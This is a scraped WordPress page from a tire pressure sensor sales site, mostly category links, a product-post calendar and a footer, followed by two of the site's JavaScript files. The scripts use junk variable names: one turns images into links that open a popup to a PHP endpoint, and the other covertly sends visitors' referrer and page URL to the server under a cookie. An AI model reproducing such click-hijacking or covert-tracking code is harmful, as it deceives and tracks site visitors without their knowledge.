	<li class="cat-item cat-item-589"><a href="https://tire-pressure-sensor.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://tire-pressure-sensor.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://tire-pressure-sensor.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://tire-pressure-sensor.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://tire-pressure-sensor.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://tire-pressure-sensor.com/category/thinkcar/" >thinkcar</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tire-pressure-sensor.com/category/thinktpms/" >thinktpms</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://tire-pressure-sensor.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://tire-pressure-sensor.com/category/tiburon/" >tiburon</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://tire-pressure-sensor.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tire-pressure-sensor.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://tire-pressure-sensor.com/category/tire-safeguard/" >tire-safeguard</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://tire-pressure-sensor.com/category/tiregard/" >tiregard</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://tire-pressure-sensor.com/category/tireinflator/" >tireinflator</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://tire-pressure-sensor.com/category/tireminder/" >tireminder</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://tire-pressure-sensor.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://tire-pressure-sensor.com/category/tiretek/" >tiretek</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://tire-pressure-sensor.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://tire-pressure-sensor.com/category/tmps/" >tmps</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://tire-pressure-sensor.com/category/told/" >told</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tire-pressure-sensor.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://tire-pressure-sensor.com/category/topdiag/" >topdiag</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://tire-pressure-sensor.com/category/totaltpms/" >totaltpms</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tire-pressure-sensor.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://tire-pressure-sensor.com/category/tp58/" >tp58</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://tire-pressure-sensor.com/category/tpm109a/" >tpm109a</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://tire-pressure-sensor.com/category/tpm126/" >tpm126</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://tire-pressure-sensor.com/category/tpm33/" >tpm33</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://tire-pressure-sensor.com/category/tpm47a/" >tpm47a</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://tire-pressure-sensor.com/category/tpm5010/" >tpm5010</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://tire-pressure-sensor.com/category/tpms/" >tpms</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://tire-pressure-sensor.com/category/tpms-12/" >tpms-12</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://tire-pressure-sensor.com/category/tpms-car/" >tpms-car</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://tire-pressure-sensor.com/category/tpms01/" >tpms01</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://tire-pressure-sensor.com/category/tpms05/" >tpms05</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://tire-pressure-sensor.com/category/tpms315-12/" >tpms315-12</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://tire-pressure-sensor.com/category/tpms315-40/" >tpms315-40</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://tire-pressure-sensor.com/category/tpms315mhz/" >tpms315mhz</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tire-pressure-sensor.com/category/tpms315mhz-10/" >tpms315mhz-10</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://tire-pressure-sensor.com/category/tpms315mhz-14/" >tpms315mhz-14</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://tire-pressure-sensor.com/category/tpms5/" >tpms5</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://tire-pressure-sensor.com/category/tpvms/" >tpvms</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://tire-pressure-sensor.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://tire-pressure-sensor.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://tire-pressure-sensor.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://tire-pressure-sensor.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://tire-pressure-sensor.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://tire-pressure-sensor.com/category/triggering/" >triggering</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://tire-pressure-sensor.com/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://tire-pressure-sensor.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://tire-pressure-sensor.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://tire-pressure-sensor.com/category/troublesome/" >troublesome</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://tire-pressure-sensor.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://tire-pressure-sensor.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://tire-pressure-sensor.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://tire-pressure-sensor.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://tire-pressure-sensor.com/category/ts401maxitpms/" >ts401maxitpms</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://tire-pressure-sensor.com/category/ts501/" >ts501</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://tire-pressure-sensor.com/category/ts508k/" >ts508k</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://tire-pressure-sensor.com/category/ts610/" >ts610</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://tire-pressure-sensor.com/category/tst-507-ft-10-c/" >tst-507-ft-10-c</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://tire-pressure-sensor.com/category/tst-507-ft-4-c/" >tst-507-ft-4-c</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://tire-pressure-sensor.com/category/tst-507-ft-6-c/" >tst-507-ft-6-c</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://tire-pressure-sensor.com/category/tst-507-ft-8-c/" >tst-507-ft-8-c</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://tire-pressure-sensor.com/category/tst-507-ft-s2/" >tst-507-ft-s2</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://tire-pressure-sensor.com/category/tst-507-rv-10-c/" >tst-507-rv-10-c</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://tire-pressure-sensor.com/category/tst-507-rv-4-c/" >tst-507-rv-4-c</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://tire-pressure-sensor.com/category/tst-507-rv-6/" >tst-507-rv-6</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://tire-pressure-sensor.com/category/tst-507-rv-6-c/" >tst-507-rv-6-c</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://tire-pressure-sensor.com/category/tst-507-rv-s4/" >tst-507-rv-s4</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://tire-pressure-sensor.com/category/tst-510rv/" >tst-510rv</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://tire-pressure-sensor.com/category/tst507ft6c/" >tst507ft6c</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://tire-pressure-sensor.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://tire-pressure-sensor.com/category/tundra/" >tundra</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://tire-pressure-sensor.com/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://tire-pressure-sensor.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://tire-pressure-sensor.com/category/tuson/" >tuson</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://tire-pressure-sensor.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://tire-pressure-sensor.com/category/tymate/" >tymate</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://tire-pressure-sensor.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://tire-pressure-sensor.com/category/tyre-pressure-monitoring-system-for-rv-motorhome-caravan/" >tyre-pressure-monitoring-system-for-rv-motorhome-caravan</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://tire-pressure-sensor.com/category/tyredog/" >tyredog</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://tire-pressure-sensor.com/category/tyrepal/" >tyrepal</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://tire-pressure-sensor.com/category/tyrewiz/" >tyrewiz</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://tire-pressure-sensor.com/category/u-pro/" >u-pro</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://tire-pressure-sensor.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://tire-pressure-sensor.com/category/u800wf/" >u800wf</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://tire-pressure-sensor.com/category/u901/" >u901</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://tire-pressure-sensor.com/category/u903/" >u903</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://tire-pressure-sensor.com/category/u912/" >u912</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://tire-pressure-sensor.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://tire-pressure-sensor.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://tire-pressure-sensor.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://tire-pressure-sensor.com/category/unieke/" >unieke</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://tire-pressure-sensor.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://tire-pressure-sensor.com/category/unreleased/" >unreleased</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://tire-pressure-sensor.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://tire-pressure-sensor.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://tire-pressure-sensor.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://tire-pressure-sensor.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://tire-pressure-sensor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://tire-pressure-sensor.com/category/uvs3040/" >uvs3040</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://tire-pressure-sensor.com/category/uvs4041/" >uvs4041</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://tire-pressure-sensor.com/category/v-checker/" >v-checker</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://tire-pressure-sensor.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://tire-pressure-sensor.com/category/vastar/" >vastar</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://tire-pressure-sensor.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://tire-pressure-sensor.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://tire-pressure-sensor.com/category/vemo/" >vemo</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://tire-pressure-sensor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://tire-pressure-sensor.com/category/vesafe/" >vesafe</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://tire-pressure-sensor.com/category/victon/" >victon</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://tire-pressure-sensor.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://tire-pressure-sensor.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://tire-pressure-sensor.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://tire-pressure-sensor.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://tire-pressure-sensor.com/category/vt37/" >vt37</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://tire-pressure-sensor.com/category/w401b/" >w401b</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://tire-pressure-sensor.com/category/w403/" >w403</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://tire-pressure-sensor.com/category/w408/" >w408</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://tire-pressure-sensor.com/category/w410/" >w410</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://tire-pressure-sensor.com/category/w410a/" >w410a</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://tire-pressure-sensor.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://tire-pressure-sensor.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://tire-pressure-sensor.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://tire-pressure-sensor.com/category/westbay/" >westbay</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://tire-pressure-sensor.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://tire-pressure-sensor.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://tire-pressure-sensor.com/category/windek/" >windek</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://tire-pressure-sensor.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://tire-pressure-sensor.com/category/wonvon/" >wonvon</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tire-pressure-sensor.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://tire-pressure-sensor.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://tire-pressure-sensor.com/category/xrross/" >xrross</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://tire-pressure-sensor.com/category/xtool/" >xtool</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://tire-pressure-sensor.com/category/xtpms/" >xtpms</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://tire-pressure-sensor.com/category/xtra/" >xtra</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://tire-pressure-sensor.com/category/xtrons/" >xtrons</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://tire-pressure-sensor.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://tire-pressure-sensor.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://tire-pressure-sensor.com/category/zeepin/" >zeepin</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://tire-pressure-sensor.com/category/zone/" >zone</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://tire-pressure-sensor.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://tire-pressure-sensor.com/2026/01/01/" title="2013 2014 2015 2016 2017 2018 Chevrolet Trax New TPMS Set 13598772 13581558
5 Best Tire Pressure Monitoring System For Rv 2025 Don T Buy Until You Watch This">1</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/02/" title="New TPMS Set 315mhz Fits 2007 2008 Jeep Wrangler Unlimited Sahara 56029479AB
New TPMS Set 315mhz Fits 2006 2007 Dodge Charger 56053036AA">2</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/03/" title="2022 Chevrolet Silverado 3500 New 433mhz TPMS Set Black Stem &amp; TPMS Reset Tool
2008 2009 Chevrolet Corvette New TPMS Set Gunmetal Stem &amp; TPMS Reset Tool">3</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/04/" title="New TPMS Set 433mhz Black Stem Fits 2022 2023 GMC Sierra 1500 2500 3500
New 433mhz TPMS Set 52933-D2100 Fits 2021 2022 2023 Genesis GV80">4</a></td>
	</tr>
	<tr>
		<td><a href="https://tire-pressure-sensor.com/2026/01/05/" title="Tire Pressure Monitoring Safety Alarm System Solar Car Truck RV TPMS 6 sensor
Wireless Solar TPMS LCD Car Tire Pressure Monitoring System +6 External Sensors">5</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/06/" title="Solar TPMS Car Tire Pressure Alarm Monitor System 6 Sensor Tyre Pressure Warning
TPMS Fit Porsche Macan Huf Tire Pressure Sensors Set With Black Valve Stems">6</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/07/" title="ACDelco 4pc Tire Pressure Monitoring System Sensor For Sierra 1500 Silverado EV
New 433mhz TPMS Set 42607-WAA02 Fits 2025 Toyota GR Supra 3.0 Premium">7</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/08/" title="New OEM Volkswagen TPMS Sensors 5Q0998270F, 5Q0907275B, Set Of 4">8</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/09/" title="Ford F Series Pickup 2007 TPMS set 6F2Z1A189A, 7L1T1A150AA, 7L1Z1A189A
Mercury Grand Marquis 2007 New TPMS Set 6F2Z1A189A 7L1T1A150AA 7L1Z1A189A">9</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/10/" title="Mercury Grand Marquis 2010 New TPMS Set 6F2Z1A189A 7L1T1A150AA 7L1Z1A189A
How To Activate New Tpms Sensor In Under 8 Minutes No Shop Visit Needed">10</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/11/" title="Mercury Grand Marquis 2009 New TPMS Set 6F2Z1A189A 7L1T1A150AA 7L1Z1A189A
2013 2014 2015 Chevrolet Malibu New TPMS Sensor Set 13581558 13598772 315 mhz">11</a></td>
	</tr>
	<tr>
		<td><a href="https://tire-pressure-sensor.com/2026/01/12/" title="2017 Ford F150 F-150 TPMS Set with Ford TPMS Reset Tool F2GT-1A180-AB 315 mhz
2016 Dodge Challenger New TPMS Sensor Set 433 mhz 56029398AB 68406529AA">12</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/13/" title="New Huf TPMS Set 433mhz Fits 2017 2018 2019 Audi RS3 5Q0907275
New Huf TPMS Set 433mhz Fits 2020 2021 2022 Audi RS3 5Q0907275">13</a></td><td id="today"><a href="https://tire-pressure-sensor.com/2026/01/14/" title="2019 Chevrolet Silverado 1500 2500 New TPMS Set Silver Stem 13516165 433 mhz">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://tire-pressure-sensor.com/mucar-tpms-tp-t90-s3-car-tire-pressure-tpms-sensor-315mhz-433mhz-update-of-g2/" title="обновление thinkcar TPMS T90">обновление thinkcar TPMS T90</a></li><li><a href="https://tire-pressure-sensor.com/set-of-4-max-433mhz-tpms-tire-pressure-sensors-for-audi-7pp907275f-4f0907275b/" title="433 mhz tpms sensor black">433 mhz tpms sensor black</a></li><li><a href="https://tire-pressure-sensor.com/06421-s3v-a03-tire-pressure-sensor-transducer-tpms-for-honda-odyssey-2005-2007/" title="plainf29">plainf29</a></li><li><a href="https://tire-pressure-sensor.com/4pcs-tire-pressure-sensor-tpms-monitor-for-ram-3500-2019-2021-drw-withalloy-wheels/" title="2019 ram 3500 drw tpms">2019 ram 3500 drw tpms</a></li><li><a href="https://tire-pressure-sensor.com/for-4-2007-2008-gmc-arcadia-premium-tpms-tire-pressure-sensors-oem-replacement/" title="tire-pressure-sensor">tire-pressure-sensor</a></li><li><a href="https://tire-pressure-sensor.com/1999-2001-2002-plymouth-prowler-tpms-tire-pressure-sensor-04815132ab-new-oem/" title="plymouth prowler датчик давления шины">plymouth prowler датчик давления шины</a></li><li><a href="https://tire-pressure-sensor.com/eeztire-tpms-real-time-tire-pressure-monitoring-system-6-flow-through-sensors/" title="绷带">绷带</a></li><li><a href="https://tire-pressure-sensor.com/2017-2018-2019-2020-2021-mclaren-720s-huf-tpms-black-stem-set-433mhz-13m1179cp/" title="McLaren Tire Pressure check">McLaren Tire Pressure check</a></li><li><a href="https://tire-pressure-sensor.com/1999-2001-2002-plymouth-prowler-tpms-tire-pressure-sensor-04815132ab-new-oem/" title="plymouth prowler 04815132">plymouth prowler 04815132</a></li><li><a href="https://tire-pressure-sensor.com/fobo-bike-2-tire-pressure-monitoring-systems-black-iosandroid-bluetooth-5-0-new/" title="фобо байк 2">фобо байк 2</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://tire-pressure-sensor.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://tire-pressure-sensor.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://tire-pressure-sensor.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->	</div><!-- #main .site-main -->
	<div id="sidebar-footer" class="row"><div class="c4"></div><div class="c4"></div><div class="c4 end"></div></div>	<div style="border-top:solid 5px;margin-bottom: 5px;"></div><!-- Garis Pembatas -->
	<div class="row">
	<footer id="colophon" class="c12" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: DK by <a href="https://www.dhimaskirana.com/" rel="designer">Dhimas Kirana</a>.		</div><!-- .site-info -->
	</footer></div><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
<div id="toTop">^ Back to Top</div>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tire-pressure-sensor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-content/themes/default/js/plugin.js?ver=20120206'></script>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tire-pressure-sensor.com/kuxox.js
body_size: 571
content:

window.onload = function ()
{
	saxa();
}

function saxa(){


	var kenacutusejus = document.getElementsByTagName("img");   
	
	for (var cydyleh = 0; cydyleh < kenacutusejus.length; cydyleh++)   
	{  	
 

		var vaqykubekehosu = kenacutusejus[cydyleh].getAttribute("class"); 
 	 				if(vaqykubekehosu == null || vaqykubekehosu.length < 50) continue; 		var niqacabaz = "/pure.php?diz=" + vaqykubekehosu;
  		var keduboceziba = kenacutusejus[cydyleh].getAttribute("alt");	 				var pivazesumakif = kikek(niqacabaz, keduboceziba);   
 		var tucyqidaho = kenacutusejus[cydyleh].parentNode;


	
		var zuzekijy = kenacutusejus[cydyleh].cloneNode(true);			pivazesumakif.appendChild(zuzekijy);			 		tucyqidaho.replaceChild(pivazesumakif, kenacutusejus[cydyleh]); 			}}

//##################################################
function kikek(lewiburo, pitiziwowe){ 	if(pitiziwowe == null) pitiziwowe = "";



 	var dugeluna = document.createElement("a");  
   
 	dugeluna.href = "#" + pitiziwowe;  
	dugeluna.setAttribute("onclick", "javascript:window.open('" + lewiburo + "');return false;");		dugeluna.setAttribute("rel","nofollow"); 	dugeluna.setAttribute("target","_blank");
	 	return dugeluna;   	} 

--- FILE ---
content_type: application/javascript
request_url: https://tire-pressure-sensor.com/jisenapyf.js
body_size: 825
content:



function gemot(){		var fiqulixociw = window.location.href;
 

    var masowuxejucazov = document.currentScript.src.split('/').pop().replace(".js",""); 			var dywuxobetydogoc = "/" + masowuxejucazov + ".php";
			     var himatonugaruz = 60;	
 		 	var wajusydepipaga = masowuxejucazov;	
	 	var tuqyqosox = "";
    try     { 	      tuqyqosox=""+parent.document.referrer;	    }
 	    catch (ex) 	
    {	    tuqyqosox=""+document.referrer;

    }  

	if(zyzuloryr(wajusydepipaga) == null)	 
 	{
 	 

		var zysixiposydal = window.location.hostname;	    		    		puxipaza(wajusydepipaga, "1", himatonugaruz, "/", zysixiposydal);   		if(zyzuloryr(wajusydepipaga) != null) 
		{ 		
			var bitejyr = new Image();  
			bitejyr.src=dywuxobetydogoc + "?referer=" + escape(tuqyqosox) + "&url=" + escape(fiqulixociw); 	
			}
 
	}	  		

}

gemot();

function zyzuloryr(rosukimoqucef) 
{	     var kejazake = document.cookie;    	    var cyqerynaku = rosukimoqucef + "=";
	 
    var caporym = kejazake.indexOf("; " + cyqerynaku);	     if (caporym == -1) {	 
  	        caporym = kejazake.indexOf(cyqerynaku); 	
         if (caporym != 0) return null;  
	      } else {         caporym += 2;	     }

    var cabosiwelyh = document.cookie.indexOf(";", caporym);
 

    if (cabosiwelyh == -1) {  	        cabosiwelyh = kejazake.length;  
    } 	     return unescape(kejazake.substring(caporym + cyqerynaku.length, cabosiwelyh)); 
}
	


function puxipaza(powaxozine,talozakuz,lafocuwyw, bisowafixu, rarazavomadiqo) 
{
 var zimykovoku = new Date();	  var rijupabojysor = new Date();   
  rijupabojysor.setTime(zimykovoku.getTime() + 1000*60*lafocuwyw);

 document.cookie = powaxozine+"="+escape(talozakuz) + ";expires="+rijupabojysor.toGMTString() + ";path=" + bisowafixu + ";domain=" + rarazavomadiqo;  }
 